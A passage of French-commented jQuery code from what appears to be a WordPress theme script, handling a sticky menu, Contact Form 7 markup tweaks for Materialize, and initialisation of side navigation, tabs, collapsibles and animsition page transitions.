                jQuery('.brand-logo').css('opacity','1');
            }
            if (position < 300){
                jQuery('#menu-banniere').removeClass('posFixe');
                if (jQuery(document).width() > mobile) {
                    // jQuery('.brand-logo').css('opacity','0');
                }
            }
        }
    );

    if (jQuery(document).width() <= mobile) {
        jQuery('.brand-logo').css('opacity','1');
    }

    // // scroll en animation pour les ancres
    // jQuery('a[href^=#]').click(function(){
    //     event.preventDefault();
    //     var nom_section = $(this).attr('href');
    //     var winWidth = $(document).width();
    //     if(nom_section == '#')
    //     {
    //        jQuery('html,body').animate({scrollTop:jQuery('body').offset().top},800).css({left:'0'});
    //     }
    //     else{
    //         jQuery('html,body').animate({scrollTop:jQuery(nom_section).offset().top - 80},800).css({left:'0'});
    //     }
    // });

    /************** CONTACT FORM **************/
    // retire les spans du Contact Form 7 pour la compatibilité avec Materialize
    var cf7input = jQuery( ".wpcf7-form-control" );
    if ( cf7input.parent().is( "span" ) )
    {
        cf7input.unwrap();
    }
    else
    {
        cf7input.wrap( "<span></span>" );
    }
    jQuery('.form-group br').remove();

    // initialisation menu
    jQuery(".button-collapse").sideNav();

    //initialisation scrollReveal

   /* var initScrollReveal = $('body').imagesLoaded( function() {
        sr.reveal('.articles-sf', {
            delay:300,
            scale:0.9,
            origin:'bottom',
            distance: '40px',
            viewFactor:0.5,
            mobile:false,
        }).reveal('.sr-left', {
            duration:600,
            delay:100,
            scale:0.9,
            origin:'left',
            distance: '40px',
            viewFactor:0.5,
            mobile:false,
        }).reveal('.sr-right', {
            duration:700,
            delay:100,
            scale:0.9,
            origin:'right',
            distance: '40px',
            viewFactor:0.5,
            mobile:false,
        })

    });*/

    // initialisation accordeon
    jQuery('.collapsible').collapsible({
      accordion : true // A setting that changes the collapsible behavior to expandable instead of the default accordion style
    });

    // initialisation tabs materialize
    jQuery('ul.tabs').tabs();

    $(".animsition").animsition({
        inClass: 'fade-in',
        outClass: 'fade-out',
        inDuration: 800,
        outDuration: 400,
        linkElement: '.animsition-link',
        // e.g. linkElement: 'a:not([target="_blank"]):not([href^="#"])'
        loading: true,
        loadingParentElement: 'body', //animsition wrapper element
        loadingClass: 'animsition-loading',
        loadingInner: '', // e.g '<img src="loading.svg" />'
        timeout: false,
        timeoutCountdown: 5000,
        onLoadEvent: true,
        browser: [ 'animation-duration', '-webkit-animation-duration'],
        // "browser" option allows you to disable the "animsition" in case the css property in the array is not supported by your browser.
        // The default setting is to disable the "animsition" in a browser that does not support "animation-duration".
        overlay : false,
        overlayClass : 'animsition-overlay-slide',
        overlayParentElement : 'body',
        transition: function(url){ window.location.href = url; }
    });

    // ajouter les animsitions dans le menu du site
    $('.menusize a').each(function() {
        if (!$(this).hasClass('animsition-link') && $(this).attr('href') != undefined && $(this).attr('href') != "#") {
            $(this).addClass('animsition-link')
        }
    })

    // wrapper les groupes de liens Nauti
    var classLiens = 'liens-nauti';
    var classWrap = 'wrap-liens-nauti';
    $('.' + classLiens).each(function(){
        if(!$(this).parent().hasClass(classWrap)) {
            $(this).prev().nextUntil('*:not(.' + classLiens + ')', '.' + classLiens).wrapAll('<div class="' + classWrap + ' articles-sf">');
        }
    })


    //détermine la hauteur du menu
    // ... l'applique sur son conteneur
    $('#remplace-nav').height(jQuery('#menu-banniere').height());

}); // Fermeture jQuery
